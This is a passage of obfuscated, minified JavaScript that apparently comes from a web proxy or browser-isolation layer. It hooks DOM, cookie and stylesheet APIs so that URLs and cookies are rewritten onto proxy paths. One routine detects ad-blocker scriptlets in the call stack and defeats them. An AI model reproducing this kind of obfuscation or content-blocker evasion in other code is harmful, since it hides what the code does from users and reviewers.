vC=r9['A'][lD(0xb4d)](vj)[lD(0x8ae)][lD(0xb4d)][lD(0xbe1)](vY);vC&&r9['A'][lD(0xb4d)](vj)[lD(0x8ae)][lD(0x7bc)][lD(0xbe1)](vY,(0x0,Tr['dv'])({'protectUrlContext':vD,'stylesheet':vC,'baseUrl':vL,'idFilter':vm,'urlFilter':vu,'attributeFilter':vq}));}({'_window':Bx,'protectUrlContext':BR,'element':Bz,'baseUrl':Bn,'idFilter':Bi,'urlFilter':BK,'attributeFilter':Bd});}}}}}}}}}}}const v5=r9['A'][lj(0xb4d)](Bx)[lj(0x647)][lj(0xb4d)][lj(0xbe1)](Bz);for(const vG of Array[lj(0x8b9)](v5))v0(vG)&&v5[lj(0x8b1)](vG,(0x0,rv['md'])(vG));const v6=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0xe71));v6&&v0(v6)&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0xe71),(0x0,rv['zp'])(v6));const v7=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x58a));v7&&v0(v7)&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x58a),(0x0,rv['md'])(v7));const v8=r9['A'][lj(0xb4d)](Bx)[lj(0x8fe)][lj(0xb4d)][lj(0xbe1)](Bz);v8&&v0(v8)&&r9['A'][lj(0xb4d)](Bx)[lj(0x8fe)][lj(0x7bc)][lj(0xbe1)](Bz,(0x0,rv['md'])(v8));const v9=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0xae1));Bz instanceof Bx[lj(0xe9c)]&&v9&&lj(0x294)==typeof v9&&v9[lj(0x230)]>0x0&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0xae1),lj(0xd4f)+v9);const vr=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0xe66));Bz instanceof Bx[lj(0xe9c)]&&vr&&lj(0x294)==typeof vr&&vr[lj(0x230)]>0x0&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0xe66),lj(0xd4f)+vr);const vT=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0xf00));if(vT){const vj=(0x0,Tc['e'])((0x0,Tr['Vd'])({'protectUrlContext':BR,'style':vT,'baseUrl':Bn,'idFilter':Bi,'urlFilter':BK,'attributeFilter':Bd}));r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0xf00),vj);}const vB=[lj(0x5c1),lj(0x9fa)];for(const vD of vB){if(!v0(vD))continue;const vY=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,vD);vY&&(r9['A'][lj(0xb4d)](Bx)[lj(0x421)][lj(0xbe1)](Bz,vD),r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,(0x0,rv['md'])(vD),vY));}if(Bz instanceof Bx[lj(0xe9c)]){const vL=r9['A'][lj(0xb4d)](Bx)[lj(0x7a0)][lj(0xb4d)][lj(0xbe1)](Bz),vm=Object[lj(0x1f2)](vL);for(const vu of vm){const vq=rT(vu);v2(lj(0x671)+vq)&&(vL[(0x0,rv['md'])(vq)]=vL[vu],delete vL[vu]);}}if(Bz instanceof Bx[lj(0xeff)]){for(let vC=0x0;vC<Bz[lj(0x811)][lj(0xc82)][lj(0x230)];vC++)Tb({'_window':Bx,'protectUrlContext':BR,'node':Bz[lj(0x811)][lj(0xc82)][vC],'baseUrl':Bn,'idFilter':Bi,'urlFilter':BK,'attributeFilter':Bd});}}({'protectUrlContext':BY,'node':BL,'baseUrl':Bm,'_window':BD,'idFilter':Bu,'urlFilter':Bq,'attributeFilter':BC}),BL[lt(0xc82)][lt(0xc36)](BI=>{Tb({'protectUrlContext':BY,'node':BI,'baseUrl':Bm,'_window':BD,'idFilter':Bu,'urlFilter':Bq,'attributeFilter':BC});}));}const Ta=function(Bj,BD){const lY=AN;let BY=arguments[lY(0x230)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Bj||!Bj[lY(0x1d6)](lY(0x878)))return Bj;const BL=decodeURIComponent(Bj[lY(0x615)](0xf));if(!BL[lY(0xb58)](r1['A'][lY(0x3df)])){const Bm=lY(0xc0c)[lY(0x68a)](TZ,lY(0x783))[lY(0x68a)]((0x0,r0['Wq'])({'protectUrlContext':BD,'url':r1['A'][lY(0x3df)]+lY(0x442),'kind':r0['MN'][lY(0x6c0)],'baseUrl':r9['A'][lY(0xb4d)](BY)[lY(0x587)][lY(0xb4d)][lY(0x396)](BY[lY(0xc47)]),'endpoint':r1['A'][lY(0x3df)]}),lY(0xa33))[lY(0x68a)]((0x0,Tg['x'])()['id'],lY(0x126))+Tl({'_window':BY,'protectUrlContext':BD,'html':BL});return lY(0x878)+encodeURIComponent(Bm);}return Bj;};var TP=B(0x15ef),Ty=B(0x10e2),Tp=B(0xebc);class TE{static[AN(0xb4d)](Bj,BD){const lL=AN;let BY=TE[lL(0xed0)][lL(0xb4d)](BD);return BY||(BY=function(BL,Bm){return new Proxy(Bm,{'get':function(Bu,Bq,BC){const lm=a2T;if(lm(0xc45)===Bq)return function(BR,Bz,Bn,Bx){const lu=lm;var Bi;const BK=[BR];return void 0x0===Bn?BK[lu(0x89f)]('*'):BK[lu(0x89f)]('*',Bn),(null!=Bx?Bx:BL)[lu(0x9e8)](lu(0xb10))[lu(0xbe1)](null!==(Bi=this[lu(0xd0f)])&&void 0x0!==Bi?Bi:this,...BK);};const BI=Bm[Bq];return[lm(0xb66),lm(0x5f6),lm(0xae2),lm(0x189),lm(0x9fe),lm(0x5d8),lm(0x6e3),lm(0xedb),lm(0x594),lm(0x730),lm(0x568),lm(0x4b5),lm(0x327),lm(0x243),lm(0x1b3),lm(0x3cf),lm(0x187),lm(0xcf7),lm(0x6ae),lm(0x7ff),lm(0xd85),lm(0x80b),lm(0xc2e),lm(0xad3),lm(0x433),lm(0x742),lm(0xc55),lm(0x752),lm(0xee1)][lm(0xb58)](Bq)&&lm(0x7d4)==typeof BI?BI[lm(0xda0)](Bu):BI;}});}(Bj,BD),TE[lL(0xed0)][lL(0x7bc)](BD,BY)),BY;}}(0x0,rB['A'])(TE,AN(0xed0),new Map());const Tw=(Bj,BD)=>{const lq=AN;if(lq(0x294)!=typeof Bj||lq(0x294)!=typeof BD)return!0x1;const BY=Bj[lq(0x230)],BL=BD[lq(0x230)];if(0x0===BY&&0x0===BL)return!0x0;if(0x0===BY)return!0x1;if(0x0===BL)return!0x0;if(BY<BL)return!0x1;for(let Bm=0x0;Bm<Bj[lq(0x230)];Bm++)if(Bj[Bm]===BD[0x0]){let Bu=!0x0;for(let Bq=0x1;Bq<BD[lq(0x230)];Bq++)if(!Bj[Bm+Bq]||Bj[Bm+Bq]!==BD[Bq]){Bu=!0x1;break;}if(Bu)return!0x0;}return!0x1;};var TM=B(0x1d4b);function Tk(Bj){const lC=AN,BD=new TextEncoder()[lC(0xaf4)](Bj);let BY='';for(const BL of BD)BY+=String[lC(0x629)](BL);return btoa(BY);}function TQ(Bj,BD,BY){return BL=>{const lI=a2T;var Bm;const Bu=lI(0x313)==typeof(null==BL?void 0x0:BL[lI(0xbaa)])?BL[lI(0xbaa)]:!(null==BL||null===(Bm=BL[lI(0xbaa)])||void 0x0===Bm||!Bm[lI(0x8c9)]),Bq=lI(0x313)==typeof BY?BY:!(null==BY||!BY[lI(0x8c9)]);return BL[lI(0xe60)]===Bj&&Bu===Bq&&BD===BL[lI(0x3dd)];};}const Ts=Bj=>{const lR=AN;if(Bj[lR(0x665)])return;Bj[lR(0x665)]=!0x0;const BD=Bj[lR(0x198)][lR(0x5b1)],BY=Bj[lR(0x198)][lR(0xf63)],BL=()=>{const lz=lR,Bm=new Error()[lz(0xbec)];return!(!Bm||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[lz(0x7d2)](Bm));};Bj[lR(0x198)][lR(0x5b1)]=function(){const ln=lR;return BL()?arguments[ln(0x230)]<=0x0?void 0x0:arguments[0x0]:BD(...arguments);},Bj[lR(0x198)][lR(0xf63)]=function(){const lx=lR;return BL()?arguments[lx(0x230)]<=0x0?void 0x0:arguments[0x0]:BY(...arguments);};};function Tf(Bj,BD){const li=AN;BD[li(0x122)]||BD[li(0xcd5)]||(BD[li(0x122)]=!0x0,BD[li(0x665)]||r4['A'][li(0x7fc)](li(0xa62)),r9['A'][li(0x3fe)](BD),TG(Bj,BD),TO(BD[li(0xc47)]));}const TO=Bj=>{const lK=AN;Bj[lK(0xe2c)]=[],Bj[lK(0xb66)](lK(0xe00),()=>null);};function TW(Bj){const ld=AN;let BD=!0x0,BY='';try{BY=Bj[ld(0xb1c)][ld(0x562)];}catch(BL){BD=!0x1;}return BD;}const TG=(Bj,BD)=>{const b0=AN;{const Bz=BD[b0(0xe52)][b0(0x6ce)][b0(0x330)],Bn=BD[b0(0x198)][b0(0x763)](BD[b0(0xe52)][b0(0x6ce)],b0(0x330));Bz&&Bn&&Bn[b0(0x6df)]&&Bn[b0(0x68c)]&&r9['A'][b0(0xb4d)](BD)[b0(0xde6)][b0(0xbe1)](Bz)[b0(0xb58)](b0(0x143))&&BD[b0(0x198)][b0(0x5b1)](BD[b0(0xe52)][b0(0x6ce)],b0(0x330),{'get':function(){}});}TY(BD,b0(0x9e8),b0(0x2a4),function(){const b1=b0;if(this[b1(0xb72)])return b1(0xc9a)[b1(0x68a)](this[b1(0x5e9)],b1(0x97e));for(var Bx=arguments[b1(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];return r9['A'][b1(0xb4d)](BD)[b1(0xde6)][b1(0xbe1)](this,...Bi);}),TL(BD,b0(0xcb2),b0(0x925),{'get':function(){const b2=b0;for(var Bx=arguments[b2(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][b2(0xb4d)](BD)[b2(0x928)][b2(0xb4d)][b2(0xbe1)](this,...Bi);return Bd?(0x0,Tr['QS'])(Bd):Bd;},'set':function(Bx){const b3=b0;for(var Bi=arguments[b3(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][b3(0xb4d)](BD)[b3(0x928)][b3(0x7bc)][b3(0xbe1)](this,b3(0x294)==typeof Bx?(0x0,Tr['Vd'])({'protectUrlContext':Bj,'style':Bx,...BK}):Bx),Bx;}}),TY(BD,b0(0xcb2),b0(0x24f),function(Bx){const b4=b0;if(this[b4(0x4df)])return this[Bx];for(var Bi=arguments[b4(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][b4(0xb4d)](BD)[b4(0xaf9)][b4(0xbe1)](this,Bx,...BK);}),TY(BD,b0(0xcb2),b0(0xc0a),function(Bx,Bi){const b5=b0;if(this[b5(0x4df)])return this[Bx]=Bi;for(var BK=arguments[b5(0x230)],Bd=new Array(BK>0x2?BK-0x2:0x0),v0=0x2;v0<BK;v0++)Bd[v0-0x2]=arguments[v0];r9['A'][b5(0xb4d)](BD)[b5(0x7fa)][b5(0xbe1)](this,Bx,b5(0x294)==typeof Bi?(0x0,Tr['oY'])({'protectUrlContext':Bj,'value':Bi}):Bi,...Bd);}),TY(BD,b0(0x714),b0(0x40e),function(Bx,Bi){const b6=b0;return r9['A'][b6(0xb4d)](BD)[b6(0x9ef)][b6(0xbe1)](this,(0x0,Tr['dv'])({'protectUrlContext':Bj,'stylesheet':Bx}),Bi);}),TY(BD,b0(0x714),b0(0xfdd),function(Bx){const b7=b0,Bi=(0x0,Tr['dv'])({'protectUrlContext':Bj,'stylesheet':Bx});return r9['A'][b7(0xb4d)](BD)[b7(0xe0e)][b7(0xbe1)](this,Bi);}),TL(BD,b0(0xe75),b0(0xd3e),{'get':function(){const b8=b0;for(var Bx=arguments[b8(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][b8(0xb4d)](BD)[b8(0xa3b)][b8(0xb4d)][b8(0xbe1)](this,...Bi);return Bd?Bd[b8(0xebe)](';')[b8(0xf6b)](v0=>v0[b8(0xbb9)]())[b8(0xf6b)](v0=>{const b9=b8,v1=v0[b9(0x5c5)]('=');return[v0[b9(0xfe2)](0x0,v1),v0[b9(0xfe2)](v1+0x1)];})[b8(0xf6b)](v0=>{const br=b8;let [v1,v2]=v0;if((0x0,rv['_'])(v1)){const [v3,v4,v5]=(0x0,rv['ks'])(v1)[br(0xebe)](';');if(v5)return[v5,v2];}return[v1,v2];})[b8(0xf6b)](v0=>{const bT=b8;let [v1,v2]=v0;return''[bT(0x68a)](v1,'=')[bT(0x68a)](v2);})[b8(0x748)](';\x20'):Bd;},'set':function(Bx){const bB=b0,Bi=TC(BD)||new URL(BD[bB(0xb1c)][bB(0x562)]);for(var BK=arguments[bB(0x230)],Bd=new Array(BK>0x1?BK-0x1:0x0),v0=0x1;v0<BK;v0++)Bd[v0-0x1]=arguments[v0];const v1=r9['A'][bB(0xb4d)](BD)[bB(0xa3b)][bB(0xb4d)][bB(0xbe1)](this,...Bd),v2=v1?v1[bB(0xebe)](';')[bB(0xf6b)](v6=>v6[bB(0xbb9)]())[bB(0xf6b)](v6=>{const bv=bB,v7=v6[bv(0x5c5)]('=');return[v6[bv(0xfe2)](0x0,v7),v6[bv(0xfe2)](v7+0x1)];})[bB(0xa19)](v6=>{let [v7,v8]=v6;return(0x0,rv['_'])(v7);})[bB(0xf6b)](v6=>{const bN=bB;let [v7,v8]=v6;return[v7,v8,...(0x0,rv['ks'])(v7)[bN(0xebe)](';')];})[bB(0xf6b)](v6=>{let [v7,v8,v9,vr,vT]=v6;return{'key':v7,'value':v8,'domain':v9,'path':vr,'name':vT};}):[],v3=(v6=>(0x0,Ty[bB(0x231)])(v6,{'decodeValues':!0x1}))(Bx);if(void 0x0===v3[bB(0xf4d)]&&(v3[bB(0xf4d)]=BD[bB(0x58b)][bB(0x846)]),v4=(v4=v3[bB(0xf4d)])[bB(0x1d6)]('.')?v4[bB(0x615)](0x1):v4,Bi[bB(0x846)]===Bj[bB(0x794)]&&(!v4||Bi[bB(0x846)][bB(0x489)](v4)))return r9['A'][bB(0xb4d)](BD)[bB(0xa3b)][bB(0x7bc)][bB(0xbe1)](this,Bx,...Bd);var v4;const v5=function(v6,v7,v8,v9,vr){const bJ=bB,vT=new URL((0x0,r0['EW'])(v7[bJ(0xb1c)][bJ(0x562)])?(0x0,r0['sH'])(v7[bJ(0xb1c)][bJ(0x562)])[bJ(0x8a2)]:v7[bJ(0xb1c)][bJ(0x562)]);if(!vr[bJ(0xfbb)]){if('/'===vT[bJ(0xfd7)])vr[bJ(0xfbb)]='/';else{const vB=vT[bJ(0xfd7)][bJ(0xebe)]('/')[bJ(0x615)](0x0,-0x1)[bJ(0x748)]('/');vr[bJ(0xfbb)]=vB||'/';}}return vr[bJ(0xf4d)]||(vr[bJ(0xf4d)]=vT[bJ(0x846)]),vr[bJ(0xf4d)][bJ(0x1d6)]('.')||(vr[bJ(0xf4d)]='.'+vr[bJ(0xf4d)]),((vv,vN,vJ,vh,vU)=>{const bh=bJ,vH=vJ[bh(0x6a2)](vg=>vg[bh(0x5e9)]===vh[bh(0x5e9)]&&vg[bh(0xf4d)]===vh[bh(0xf4d)]&&vg[bh(0xfbb)]===vh[bh(0xfbb)]),vo=vH?vH[bh(0x386)]:(0x0,rv['md'])(''[bh(0x68a)](vh[bh(0xf4d)],';')[bh(0x68a)](vh[bh(0xfbb)],';')[bh(0x68a)](vh[bh(0x5e9)]),(0x0,Tp['$o'])()),vZ={'httpOnly':vh[bh(0x9b9)],'maxAge':vh[bh(0xeda)],'encode':vg=>vg};return vZ[bh(0xfbb)]=function(vg,vF){const bU=bh,vV=(0x0,r0['rI'])(vF,vg[bU(0x794)]);if('v7'===vg[bU(0xaa4)])return'/'[bU(0x68a)](r0['lv'],'/')[bU(0x68a)](vg[bU(0x794)],'/')[bU(0x68a)]((0x0,T7['Y_'])(vg[bU(0x8b7)]),'/')[bU(0x68a)](vV);if('v8'===vg[bU(0xaa4)])return'/'[bU(0x68a)](r0['ep'],'/')[bU(0x68a)](vg[bU(0x794)],'/')[bU(0x68a)]((0x0,T7['Y_'])(vg[bU(0x8b7)]),'/')[bU(0x68a)](vV);if('v9'===vg[bU(0xaa4)])return'/'[bU(0x68a)](r0['ZM'],'/')[bU(0x68a)](vg[bU(0x794)],'/')[bU(0x68a)](vV);if(bU(0x802)===vg[bU(0xaa4)])return'/'[bU(0x68a)](r0['Ph'],'/')[bU(0x68a)](vg[bU(0x794)],'/')[bU(0x68a)](vV);if(bU(0x7b7)===vg[bU(0xaa4)])return'/'[bU(0x68a)](r0['g3'],'/')[bU(0x68a)](vg[bU(0x794)],'/')[bU(0x68a)](vV);if(bU(0xf31)===vg[bU(0xaa4)])return'/'[bU(0x68a)](r0['qF'],'/')[bU(0x68a)](vg[bU(0x794)],'/')[bU(0x68a)](vV);throw new Error(bU(0x1e2)[bU(0x68a)](vg));}(vv,vh[bh(0xf4d)]),vZ[bh(0xf4d)]=new URL((0x0,rP['aV'])(vN))[bh(0x846)],vU&&(vZ[bh(0xe79)]=vU),vZ[bh(0xbdb)]=!0x0,vZ[bh(0x734)]=bh(0xf0b),vh[bh(0x7f3)]&&!isNaN(vh[bh(0x7f3)][bh(0xc1f)]())&&(vZ[bh(0x7f3)]=vh[bh(0x7f3)]),(0x0,TP['l'])(vo,vh[bh(0xf7e)],vZ);})(v6,v8,v9,vr);}(Bj,BD,r1['A'][bB(0x3df)],v2,v3);return r9['A'][bB(0xb4d)](BD)[bB(0xa3b)][bB(0x7bc)][bB(0xbe1)](this,v5,...Bd);}}),TY(BD,b0(0xe75),b0(0x40d),function(Bx){const bH=b0;return r9['A'][bH(0xb4d)](BD)[bH(0x512)][bH(0xbe1)](this,(0x0,rv['md'])(Bx));}),TY(BD,b0(0xc47),b0(0x40d),function(Bx){const bo=b0;return bo(0x294)!=typeof Bx&&(Bx=BD[bo(0x16c)](Bx)),r9['A'][bo(0xb4d)](BD)[bo(0xde0)][bo(0xbe1)](this,(0x0,rv['md'])(Bx));}),TY(BD,b0(0xe75),b0(0xf40),function(Bx){const bZ=b0;return r9['A'][bZ(0xb4d)](BD)[bZ(0xd3f)][bZ(0xbe1)](this,(0x0,rv['md'])(Bx));}),TY(BD,b0(0xe75),b0(0x83b),function(Bx){const bg=b0;return Bx=(0x0,TM['w4'])(Bx),r9['A'][bg(0xb4d)](BD)[bg(0x859)][bg(0xbe1)](this,(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bx}));},Bx=>Bx),TY(BD,b0(0xe75),b0(0x73e),function(Bx){const be=b0;return Bx=(0x0,TM['w4'])(Bx),r9['A'][be(0xb4d)](BD)[be(0x466)][be(0xbe1)](this,(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bx}));},Bx=>Bx),TY(BD,b0(0xe75),b0(0x402),function(Bx){const bF=b0;let Bi=Bx[bF(0x2a4)]();if(0x0===Bi[bF(0x230)])return r9['A'][bF(0xb4d)](BD)[bF(0x128)][bF(0xbe1)](this,'');const BK=/import\(['"](http.+?)['"]\)/g;Bi[bF(0x91d)](BK)&&(Bi=Bi[bF(0xb40)](BK,(v1,v2)=>{const bV=bF,v3=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':v2,'kind':r0['MN'][bV(0x6c0)],'baseUrl':r9['A'][bV(0xb4d)](BD)[bV(0x587)][bV(0xb4d)][bV(0x396)](BD[bV(0xc47)]),'endpoint':r1['A'][bV(0x3df)]});return bV(0xa22)[bV(0x68a)](v3,'\x27)');}));let Bd=Tl({'_window':BD,'protectUrlContext':Bj,'html':Bi,'docBaseUrl':r9['A'][bF(0xb4d)](BD)[bF(0x587)][bF(0xb4d)][bF(0x396)](this)})||Bi;if(Bi[bF(0xb58)](bF(0xa8a))&&Bi[bF(0xb58)](bF(0xfee))&&!Bi[bF(0xb58)](bF(0xef9))&&Bd[bF(0xb58)](bF(0xef9))&&(Bd=Bd[bF(0x615)](0x0,Bd[bF(0x6b3)](bF(0xef9)))),!Bi[bF(0xb58)]('\x0a')&&Bi[bF(0x1d6)](bF(0xce9))&&Bi[bF(0xebe)]('<')[bF(0x230)]-0x1==0x1&&!Bi[bF(0xb58)](bF(0xa59))&&Bd[bF(0x489)](bF(0xa59))&&(Bd=Bd[bF(0x615)](0x0,Bd[bF(0x6b3)](bF(0xa59)))),Bi[bF(0x1d6)](bF(0x16f))&&Bi[bF(0x489)](bF(0x899))){const v1=bF(0xa72)[bF(0x68a)]((0x0,rv['md'])(bF(0x850)),'\x22>');Bd=Bd[bF(0x615)](0x0,Bd[bF(0x6b3)](v1)+v1[bF(0x230)]);}const v0=r9['A'][bF(0xb4d)](BD)[bF(0x128)][bF(0xbe1)](this,Bd);return this[bF(0x940)]&&(TO(BD[bF(0xc47)]),rR(this[bF(0x940)]),T5(this[bF(0x940)]),rJ[bF(0xf84)](this[bF(0x940)]),BD[bF(0xce1)]&&BD[bF(0xce1)]()),v0;}),TY(BD,b0(0xe75),b0(0xadb),function(Bx){const bc=b0;return this[bc(0x402)](Bx+'\x0a');}),TY(BD,b0(0x14a),b0(0x40d),function(Bx){const bX=b0;return r9['A'][bX(0xb4d)](BD)[bX(0xaa3)][bX(0xbe1)](this,(0x0,rv['md'])(Bx));}),TY(BD,b0(0x14a),b0(0x83b),function(Bx){const bS=b0;return Bx=(0x0,TM['w4'])(Bx),r9['A'][bS(0xb4d)](BD)[bS(0x1d5)][bS(0xbe1)](this,(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bx}));},Bx=>Bx),TY(BD,b0(0x14a),b0(0x73e),function(Bx){const bA=b0;return Bx=(0x0,TM['w4'])(Bx),r9['A'][bA(0xb4d)](BD)[bA(0xb89)][bA(0xbe1)](this,(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bx}));},Bx=>Bx),TY(BD,b0(0xe29),b0(0x881),function(Bx,Bi){const bl=b0;return bl(0x4d6)!==Bi?r9['A'][bl(0xb4d)](BD)[bl(0xaf6)][bl(0xbe1)](this,Bx,Bi):r9['A'][bl(0xb4d)](BD)[bl(0xaf6)][bl(0xbe1)](this,Tl({'_window':BD,'protectUrlContext':Bj,'html':Bx}),Bi);}),TL(BD,b0(0x3d6),b0(0xeaf),{'get':function(){const bb=b0;for(var Bx=arguments[bb(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][bb(0xb4d)](BD)[bb(0xbe2)][bb(0xb4d)][bb(0xbe1)](this,...Bi);return(0x0,rv['_'])(Bd)?(0x0,rv['ks'])(Bd):Bd;},'set':function(Bx){const ba=b0;Bx=(0x0,rv['_'])(Bx)?Bx:(0x0,rv['md'])(Bx);for(var Bi=arguments[ba(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][ba(0xb4d)](BD)[ba(0x4ff)][ba(0x7bc)][ba(0xbe1)](this,Bx,...BK);}}),Tm(BD,b0(0x3d6),b0(0x208),{'get':function(Bx,Bi){const bP=b0,BK=Bx[Bi];return BK?bP(0x230)===Bi?BK:bP(0x7d4)==typeof BK?Bi===(null===(Bd=BD[bP(0x897)])||void 0x0===Bd?void 0x0:Bd[bP(0x423)])?function(){const by=bP,v0=BK[by(0xbe1)](Bx);return new BD[(by(0x8d4))](v0,{'get':function(v1,v2){const bp=by,v3=v1[v2];return v3?bp(0x86c)===v2?function(){const bE=bp,v4=v3[bE(0xbe1)](v1);return v4?new Proxy(v4,{'get':function(v5,v6){const bw=bE,v7=v5[v6];return v7?bw(0xf7e)===v6?new Proxy(v7,{'get':function(v8,v9){const bM=bw,vr=v8[v9];if(!vr)return vr;if(bM(0x5e9)===v9&&vr[bM(0x1d6)](bM(0x671))){const vT=vr[bM(0x615)](0x5);return(0x0,rv['_'])(vT)?bM(0x671)+(0x0,rv['ks'])(vT):vr;}return vr;}}):bw(0x7d4)==typeof v7?v7[bw(0xda0)](v5):v7:v7;}}):v4;}:bp(0x7d4)==typeof v3?v3[bp(0xda0)](v1):v3:v3;}});}:BK[bP(0xda0)](Bx):new BD[(bP(0x8d4))](BK,{'get':function(v0,v1){const bk=bP,v2=v0[v1];if(!v2)return v2;if(bk(0x7d4)==typeof v2)return v2[bk(0xda0)](v0);if(bk(0x5e9)===v1&&v2[bk(0x1d6)](bk(0x671))){const v3=v2[bk(0x615)](0x5);return bk(0x671)+((0x0,rv['_'])(v3)?(0x0,rv['ks'])(v3):v3);}return v2;}}):BK;var Bd;}},null),Tm(BD,b0(0x3d6),b0(0x1da),{'get':function(Bx,Bi){const bQ=b0,BK=Bx[Bi];if(!BK)return BK;if(bQ(0x39a)===Bi)return function(){const bs=bQ,Bd=[];for(var v0=arguments[bs(0x230)],v1=new Array(v0),v2=0x0;v2<v0;v2++)v1[v2]=arguments[v2];return v1[bs(0xc36)](v3=>{const bf=bs;Bd[bf(0x89f)]((0x0,rv['md'])(v3));}),BK[bs(0x396)](Bx,[...Bd]);};if(bQ(0x9e1)===Bi)return function(Bd){const bO=bQ;return BK[bO(0x396)](Bx,[(0x0,rv['md'])(Bd)]);};if(bQ(0x69d)===Bi)return function(){const bW=bQ;for(var Bd=arguments[bW(0x230)],v0=new Array(Bd),v1=0x0;v1<Bd;v1++)v0[v1]=arguments[v1];const v2=v0[bW(0xf6b)](v3=>(0x0,rv['md'])(v3));return BK[bW(0x396)](Bx,[...v2]);};if(bQ(0xcf5)===Bi)return function(Bd,v0){const bG=bQ;return BK[bG(0x396)](Bx,[(0x0,rv['md'])(Bd),v0]);};if(bQ(0x8b1)===Bi)return function(Bd,v0){const bt=bQ;return BK[bt(0x396)](Bx,[(0x0,rv['md'])(Bd),(0x0,rv['md'])(v0)]);};if(bQ(0xf7e)===Bi)return BK[bQ(0xebe)]('\x20')[bQ(0xf6b)](Bd=>Bd[bQ(0xbb9)]())[bQ(0xf6b)](Bd=>(0x0,rv['_'])(Bd)?(0x0,rv['ks'])(Bd):Bd)[bQ(0x748)]('\x20');if(Bi===BD[bQ(0x897)][bQ(0x423)])return function(){const bj=bQ,Bd=BK[bj(0xbe1)](Bx);return new BD[(bj(0x8d4))](Bd,{'get':function(v0,v1){const bD=bj,v2=v0[v1];return v2?bD(0x86c)===v1?function(){const bY=bD,v3=v2[bY(0xbe1)](v0);return v3?new BD[(bY(0x8d4))](v3,{'get':function(v4,v5){const bL=bY,v6=v4[v5];return v6?bL(0xf7e)===v5?(0x0,rv['_'])(v6)?(0x0,rv['ks'])(v6):v6:bL(0x7d4)==typeof v6?v6[bL(0xda0)](v4):v6:v6;}}):v3;}:bD(0x7d4)==typeof v2?v2[bD(0xda0)](v0):v2:v2;}});};if(bQ(0x294)==typeof Bi){const Bd=parseInt(Bi);if(!isNaN(Bd))return(0x0,rv['_'])(BK)?(0x0,rv['ks'])(BK):BK;}return bQ(0x7d4)==typeof BK?BK[bQ(0xda0)](Bx):BK;},'set':function(Bx,Bi,BK){const bm=b0;return bm(0xf7e)===Bi&&(BK=BK[bm(0xebe)]('\x20')[bm(0xf6b)](Bd=>Bd[bm(0xbb9)]())[bm(0xf6b)](Bd=>(0x0,rv['_'])(Bd)?Bd:(0x0,rv['md'])(Bd))[bm(0x748)]('\x20')),Bx[Bi]=BK,!0x0;}},function(Bx){const bu=b0;return Bx=Bx[bu(0xebe)]('\x20')[bu(0xf6b)](Bi=>Bi[bu(0xbb9)]())[bu(0xf6b)](Bi=>(0x0,rv['md'])(Bi))[bu(0x748)]('\x20'),r9['A'][bu(0xb4d)](BD)[bu(0x55c)][bu(0xbe1)](this,bu(0xdd3),Bx),Bx;},()=>!0x0),TL(BD,b0(0x3d6),b0(0xa58),{'get':function(){const bq=b0;for(var Bx=arguments[bq(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];return r9['A'][bq(0xb4d)](BD)[bq(0x4ff)][bq(0xb4d)][bq(0xbe1)](this,...Bi)[bq(0xebe)]('\x20')[bq(0xf6b)](Bd=>Bd[bq(0xbb9)]())[bq(0xf6b)](Bd=>(0x0,rv['_'])(Bd)?(0x0,rv['ks'])(Bd):Bd)[bq(0x748)]('\x20');},'set':function(Bx){const bC=b0,Bi=Bx[bC(0xebe)]('\x20')[bC(0xf6b)](v1=>v1[bC(0xbb9)]())[bC(0xf6b)](v1=>(0x0,rv['md'])(v1))[bC(0x748)]('\x20');for(var BK=arguments[bC(0x230)],Bd=new Array(BK>0x1?BK-0x1:0x0),v0=0x1;v0<BK;v0++)Bd[v0-0x1]=arguments[v0];return r9['A'][bC(0xb4d)](BD)[bC(0x4ff)][bC(0x7bc)][bC(0xbe1)](this,Bi,...Bd);}}),TY(BD,b0(0x3d6),b0(0x451),function(Bx){const bI=b0;return r9['A'][bI(0xb4d)](BD)[bI(0xbd0)][bI(0xbe1)](this,(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bx}));}),TY(BD,b0(0x3d6),b0(0x1fb),function(Bx){const bR=b0;if(Bx[bR(0x1d6)](bR(0x671))){const 